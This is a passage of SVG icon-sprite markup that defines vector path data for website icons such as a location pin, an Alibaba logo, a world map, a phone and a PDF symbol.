0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 